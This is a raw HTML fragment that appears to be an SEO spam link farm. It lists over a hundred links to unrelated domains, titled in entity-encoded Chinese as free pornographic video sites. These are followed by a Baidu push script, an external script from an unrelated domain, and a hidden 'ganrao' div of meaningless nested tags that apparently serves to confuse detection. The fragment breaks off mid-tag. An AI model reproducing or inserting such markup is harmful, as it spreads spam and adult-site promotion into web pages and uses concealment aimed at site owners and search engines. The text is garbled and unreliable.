<a href="http://yzzxmf.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x4E13;&#x533A;</a>|
<a href="http://minxiandanggui.com" target="_blank">&#x9ED1;&#x4EBA;&#x5F3A;&#x8FB1;&#x4E30;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x719F;&#x5973;</a>|
<a href="http://fsgetmore.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E94;&#x5341;&#x8DEF;</a>|
<a href="http://thornlog.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://dghengtai.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://gdqdj.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EE3;&#x871C;&#x6843;</a>|
<a href="http://hipihilife.com" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://ppcoo.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://chuangyibu.com" target="_blank">999&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lveed.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://hantangit.com" target="_blank">&#x9EBB;&#x8C46;&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zaihuiwang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://pblxg.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://santamr.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x89C6;&#x9891;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qh167.com" target="_blank">&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://bjhuanrui.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x5382;</a>|
<a href="http://zxfxy.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://dygck.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://4008927927.com" target="_blank">&#x88AB;&#x7537;&#x72C2;&#x63C9;&#x5403;&#x5976;&#x80F8;60&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://qlgjwl.com" target="_blank">&#x91CE;&#x5916;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://myhongmu.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://553968.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hu-die.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x8FF7;j&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x65B0;&#x533A;&#x8C46;&#x74E3;</a>|
<a href="http://fulincg.com" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://wxzhenxing.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x2174;a&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://llljw.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hbzygjy.com" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x6709;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bjwkg.com" target="_blank">www&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x89C6;&#x9891;com</a>|
<a href="http://chezaidaohangyi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://gua-kao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://xmcrf.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pingdaiwang.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5987;</a>|
<a href="http://ddmgj.com" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wbxxa.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;av&#x4E45;&#x4E45;&#x7CBE;&#x54C1;+&#x7F51;&#x7AD9;</a>|
<a href="http://xinangou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nanxingbaojianpin.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x4E00;</a>|
<a href="http://rybart.com" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://scfxkj.com" target="_blank">&#x6B27;&#x7F8E;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://xiaoyounai.com" target="_blank">&#x56FD;&#x4EA7;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://heyi168.com" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hn580.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://dhklx.com" target="_blank">&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wangzhipeng.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sinceredoctor.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjhdg.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://soundsking.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x60C5;&#x8DA3;&#x56FE;&#x6587;</a>|
<a href="http://myhongmu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njfkw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;</a>|
<a href="http://leijia520.com" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x8273;&#x60C5;&#x7EFC;&#x5408;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://woaidapei.com" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;av&#x5927;&#x7247;</a>|
<a href="http://sofitelsheshan.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mqyoga.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xdgcjd.com" target="_blank">999&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zcmsw.com" target="_blank">&#x65E5;&#x672C;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjmtt.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;v</a>|
<a href="http://sdqxl.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huatianhotel.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://chinjiu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;
&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;av</a>|
<a href="http://zjmqg.com" target="_blank">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://starcomask.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9EBB;&#x8C46;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://gdzkg.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x540C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tlj88.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnbjy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;va</a>|
<a href="http://baidushadu.com" target="_blank">&#x4E9A;&#x6D32;VA&#x6210;&#x65E0;&#x7801;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;</a>|
<a href="http://scsxsj.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://cdmhmj.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://h284.com" target="_blank">&#x65E5;&#x97E9;&#x7248;&#x7801;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://xihuyigong.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;HD</a>|
<a href="http://scjtky.com" target="_blank">&#x4E45;&#x4E45;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shoushudashi.com" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://pacific-ad.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E45;&#x4E45;av&#x4E71;&#x7801;</a>|
<a href="http://szgylp.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;</a>|
<a href="http://csyuhua.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x4E0D;&#x5361;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;av</a>|
<a href="http://jinyingkatong.com" target="_blank">&#x514D;&#x8D39;&#x556A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x9875;</a>|
<a href="http://guowang888.com" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://maofish.com" target="_blank">&#x6C88;&#x9633;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://whtatami.com" target="_blank">&#x5929;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://shanghaishenge.com" target="_blank">&#x5973;&#x4EBA;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jili-materials.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x871C;&#x6843;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://newcedu.com" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://niurou8.com" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://designlol.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://ttnchina.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x6C38;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://ssc532.com" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hy-wirerope.com" target="_blank">&#x9AD8;&#x5927;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E30;&#x6EE1;&#x7684;&#x5927;&#x767D;&#x5C41;&#x80A1;</a>|
<a href="http://changzhuo998.com" target="_blank">&#x5973;&#x4EBA;&#x547B;&#x541F;&#x52A8;&#x6001;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ddmgj.com" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ncsbtzx.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6E23;&#x7537;</a>|
<a href="http://hbzygjy.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://ldjrw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7537;&#x5973;&#x514D;&#x8D39;&#x6FC0;&#x60C5;</a>|
<a href="http://shengzhiji.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://pjcjda.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://hana-movie.com" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://maofish.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nsylc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://lmyyl.com" target="_blank">AV&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mzpww.com" target="_blank">&#x65E0;&#x7801;&#x65E0;&#x5957;&#x5C11;&#x5987;&#x6BDB;&#x591A;18p</a>|
<a href="http://xmyty.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;96&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x4E0D;&#x5361;</a>|
<a href="http://lankeer.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yang832410.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://yixunquan.com" target="_blank">&#x5C24;&#x59AE;&#x4E1D;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://mjcnw.com" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ycxsjz.com" target="_blank">&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://sd7j.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x7684;&#x5168;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hengdasoft.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x672C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://codi2.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://bpqlm.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://4daye.com" target="_blank">&#x65E5;&#x672C;&#x6027;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhouzhibbs.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjtcyx.com" target="_blank">&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kehoutong.com" target="_blank">2020&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x7247;</a>|
<a href="http://hengdasoft.com" target="_blank">&#x5F88;&#x72E0;&#x5E72;&#x7EBF;&#x89C2;&#x770B;2021</a>|
<a href="http://zhilee.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;98</a>|
<a href="http://jinmingyi.com" target="_blank">&#x4E1C;&#x5317;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://55yuan.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://ec-st.com" target="_blank">&#x9A9A;&#x864E;av&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://9demo.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;+&#x4EBA;+&#x7EFC;&#x5408;+&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://bbqyx.com" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dajiajian.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://767172.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;</a>|
<a href="http://meitongxian.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://mgy520.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://m394.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/" type="text/javascript" charset="UTF-8"></script>
</body><div id="9rdnn" class="pl_css_ganrao" style="display: none;"><legend id="9rdnn"></legend><b id="9rdnn"></b><label id="9rdnn"></label><address id="9rdnn"></address><b id="9rdnn"><meter id="9rdnn"><sub id="9rdnn"><div id="9rdnn"></div></sub></meter></b><strike id="9rdnn"><span id="9rdnn"></span></strike><big id="9rdnn"><thead id="9rdnn"><thead id="9rdnn"><acronym id="9rdnn"></acronym></thead></thead></big><thead id="9rdnn"></thead><em id="9rdnn"></em><acronym id="9rdnn"><style id="9rdnn"></style></acronym><sub id="9rdnn"></sub><legend id="9rdnn"><label id="9rdnn"><strong id="9rdnn"><nobr id="9rdnn"></nobr></strong></label></legend><optgroup id="9rdnn"></optgroup><legend id="9rdnn"></legend><output id="9rdnn"></output><progress id="9rdnn"><pre id="9rdnn"><strike id="9rdnn"><strong id="9rdnn"></strong></strike></pre></progress><acronym id="9rdnn"></acronym><strike id="9rdnn"></strike><p id="9rdnn"></p><output id="9rdnn"><em id="9rdnn"></em></output><span id="9rdnn"></span><b id="9rdnn"></b><b id="9rdnn"><progress id="9rdnn"></progress></b><b id="9rdnn"></b><form id="9rdnn"></form><dfn id="9rdnn"><rp id="9rdnn"></rp></dfn><p id="9rdnn"></p><output id="9rdnn"><em id="9rdnn"><big id="9rdnn"><form id="9rdnn"></form></big></em></output><sup id="9rdnn"></sup><menuitem id="9rdnn"><span id="9rdnn"></span></menuitem><big id="9rdnn"><thead id="9rdnn"><thead id="9rdnn"><acronym id="9rdnn"></acronym></thead></thead></big><span id="9rdnn"><progress id="9rdnn"><label id="9rdnn"><style id="9rdnn"></style></label></progress></span><dfn id="9rdnn"><label id="9rdnn"></label></dfn><listing id="9rdnn"><strong id="9rdnn"><rp id="9rdnn"><b id="9rdnn"></b></rp></strong></listing><ol id="9rdnn"><i id="9rdnn"></i></ol><meter id="9rdnn"><sub id="9rdnn"></sub></meter><track id="9rdnn"><em id="9rdnn"><ruby id="9rdnn"><thead id="9rdnn"></thead></ruby></em></track><ol id="9rdnn"><thead id="9rdnn"></thead></ol><var id="9rdnn"><form id="9rdnn"></form></var><span id="9rdnn"><thead id="9rdnn"></thead></span><strong id="9rdnn"><pre id="9rdnn"></pre></strong><meter id="9rdnn"><sub id="9rdnn"><div id="9rdnn"><form id="9rdnn"></form></div></sub></meter><nobr id="9rdnn"></nobr><u id="9rdnn"></u><strong id="9rdnn"><th id="9rdnn"></th></strong><tt id="9rdnn"><ruby id="9rdnn"><form id="9rdnn"><meter id="9rdnn"></meter></form></ruby></tt><dfn id="9rdnn"></dfn><ruby id="9rdnn"><thead id="9rdnn"></thead></ruby><ins id="9rdnn"><sub id="9rdnn"><div id="9rdnn"><span id="9rdnn"></span></div></sub></ins><p id="9rdnn"></p><label id="9rdnn"></label><thead id="9rdnn"></thead><dfn id="9rdnn"></dfn><address id="9rdnn"></address><var id="9rdnn"></var><em id="9rdnn"><menuitem id="9rdnn"><form id="9rdnn"><legend id="9rdnn"></legend></form></menuitem></em><ins id="9rdnn"><address id="9rdnn"><big id="9rdnn"><dl id="9rdnn"></dl></big></address></ins><legend id="9rdnn"></legend><sub id="9rdnn"><big id="9rdnn"></big></sub><sup id="9rdnn"><style id="9rdnn"><nobr id="9rdnn"><pre id="9rdnn"></pre></nobr></style></sup><small id="9rdnn"><output id="9rdnn"></output></small><thead id="9rdnn"><meter id="9rdnn"><pre id="9rdnn"><div id="9rdnn"></div></pre></meter></thead><strong id="9rdnn"></strong><progress id="9rdnn"><sub id="9rdnn"><strike id="9rdnn"><span id="9rdnn"></span></strike></sub></progress><address id="9rdnn"><div id="9rdnn"></div></address><form id="9rdnn"><progress id="9rdnn"><acronym id="9rdnn"><strike id="9rdnn"></strike></acronym></progress></form><b id="9rdnn"><meter id="9rdnn"></meter></b><p id="9rdnn"></p><b id="9rdnn"><meter id="9rdnn"></meter></b><p id="9rdnn"><nobr id="9rdnn"><optgroup id="9rdnn"><dfn id="9rdnn"></dfn></optgroup></nobr></p><optgroup id="9rdnn"><track id="9rdnn"></track></optgroup><pre 